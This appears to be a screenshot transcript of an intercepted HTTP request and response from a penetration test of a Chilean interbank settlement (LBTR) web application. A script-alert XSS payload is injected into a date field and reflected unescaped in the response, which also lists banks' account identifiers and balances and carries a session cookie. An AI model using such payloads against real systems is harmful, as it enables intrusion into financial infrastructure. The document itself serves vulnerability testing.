 Request
Pretty Raw Hex \n
1 POST /clbtr/monitorCuentas.xhtml HTTP/1.1
2 Host: 192.168.155.22:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuNC8X6DXbgaKVvy1
8 Content-Length: 788
9 Origin: http://192.168.155.22:8080
10 Connection: close
11 Referer: http://192.168.155.22:8080/clbtr/monitorCuentas.xhtml
12 Cookie: JSESSIONID=id8rbsWTkFUwBsj7Y8C-5jd3lKZGXcGOWLIDWEyz.srvportalapp30;
panelMenu-j_idt11%3Aj_idt18=j_idt11%3Aj_idt18_j_idt19; panelMenu-j_idt12%3Aj_idt19=
j_idt12%3Aj_idt19_j_idt20%2Cj_idt12%3Aj_idt19_j_idt21
13 Upgrade-Insecure-Requests: 1
14
15 ------WebKitFormBoundaryuNC8X6DXbgaKVvy1
16 Content-Disposition: form-data; name="j_idt112"
17
18 j_idt112
19 ------WebKitFormBoundaryuNC8X6DXbgaKVvy1
20 Content-Disposition: form-data; name="j_idt112:moneda_focus"
21
22
23 ------WebKitFormBoundaryuNC8X6DXbgaKVvy1
24 Content-Disposition: form-data; name="j_idt112:moneda_input"
25
26 CLP
27 ------WebKitFormBoundaryuNC8X6DXbgaKVvy1
28 Content-Disposition: form-data; name="j_idt112:fechaValor_monitorCuentas_input"
29
30 <script>alert(xss);</script>
31 ------WebKitFormBoundaryuNC8X6DXbgaKVvy1
32 Content-Disposition: form-data; name="j_idt112:btnBuscar_monitorCuentas"
33
34
35 ------WebKitFormBoundaryuNC8X6DXbgaKVvy1
36 Content-Disposition: form-data; name="javax.faces.ViewState"
37
38 3791590662429193617:3382416672130933001
39 ------WebKitFormBoundaryuNC8X6DXbgaKVvy1--
40
Search... 0 matches
Response
Pretty Raw Hex Render \n
Contingencia LBTR
Cuentas
Conciliación de Cuentas
Activar/Autorizar Contingencia
Día Operacional
Plan Operacional
Cuentas - Contingencia
Mensajes de Formato Libre
Consulta de Saldos Finales
Estados de Cuenta
Configuraciones y Logs
Monitor de Cuentas Fecha: 01-02-2022 Usuario: laba
Moneda: CLP
Fecha
de
Valor :
<script>alert(xss);</script>
1-31 de 31 registros 1
IDENTIFICADOR PARTICIPANTE SALDO APERTURA PAGOS N PROCESA
BICECLR0 BANCO BICE 463.789.661.223
BPABCLR0 BANCO BTG PACTUAL CHILE 192.486.994
BCECCLB1 BANCO CENTRAL CUENTA2 44.171.420.901.445
BCECCLR0 BANCO CENTRAL DE CHILE -76.556.607.886.749
MNEXCLR0 BANCO CONSORCIO 853.614.213.835
BCHICLR0 BANCO DE CHILE 10.230.399.532
CREDCLR0 BANCO DE CREDITO E INVERSIONES 3.565.125.846.601
NACNCLR0 BANCO DE LA NACION ARGENTINA 670.458.254.442
BECHCLR0 BANCO DEL ESTADO DE CHILE 4.257.475.977.994
BRASCLR0 BANCO DO BRASIL 28.115.495.946
FALACLR0 BANCO FALABELLA 1.021.847.614.580
BICHCLR0 BANCO INTERNACIONAL 32.767.788.441
BCECCLC1 BANCO INTERNACIONAL RECONSTRUCCION Y FOMENTO 1.252.929.133